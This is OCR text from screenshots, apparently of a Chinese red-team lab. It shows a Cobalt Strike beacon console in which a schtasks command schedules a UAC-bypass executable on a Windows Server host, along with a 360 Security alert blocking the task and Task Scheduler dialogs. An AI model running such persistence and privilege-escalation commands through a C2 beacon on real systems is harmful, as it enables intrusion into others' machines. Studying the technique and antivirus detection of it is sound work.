 计算机管理
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 SMB Payload Generator
external inter... listener user computer note process pid arch last
192.16... 192.16... Drunk Adminis... WIN-33... powers... 3872 x86 1s
操作日志X Beacon 192.168.10.4@3872 X
[+] received output:
拒绝访问。
beacon> shell schtasks /create /TN test /TR C:\Users\Administrator\Desktop\bypassuac.exe /SC
once /ST 20:50
[*] Tasked beacon to run: schtasks /create /TN test /TR C:
\Users\Administrator\Desktop\bypassuac.exe /SC once /ST 20:50
[+] host called home, sent: 124 bytes
[WIN-339FINFSV15] Administrator */3872 last: 1s
beacon>
触发器 下次运行时
2021/11/9
17:12 - 触发后，在 1 天 期间每隔 1 小时 重复一次。 2021/11/8
操作
任务计划程序库
创建基本任务...
创建任务...
导入任务...
显示所有正在运行的任务
安全大脑提醒您
防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有程序试图添加可疑计划任务，建议阻止
可疑程序： C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe
发起来源：C:\Windows\SysWOW64\cmd.exe
被添加的计划任务：C:\Users\Administrator\Desktop
\bypassuac.exe
拦截时间：2021.11.08 22:56
计划任务会被Windows系统定时启动，木马经常以此来自动运行。
增加可疑计划任务可能会导致电脑感染木马。如果不是您主动修改，
请阻止。
不再提醒 允许操作 阻止操作
安全选项
运行任务时，请使用下列用户帐户:
SYSTEM
只在用户登录时运行
不管用户是否登录都要运行
电脑清理 系统修复 优化加速 功能大
企业用户频遭勒索攻击，快使用卫士团队版守护企业电脑安全！
欢迎使用360安全卫士
今日拦截可疑行为 5 次
52%
↑ 4.7K/s
立即体检
Win7盾甲
已开启
反勒索服务 弹窗过滤 桌面
test
Windows Server 2008 R2 Standard
内部版本 7601
此 Windows 副本不是正版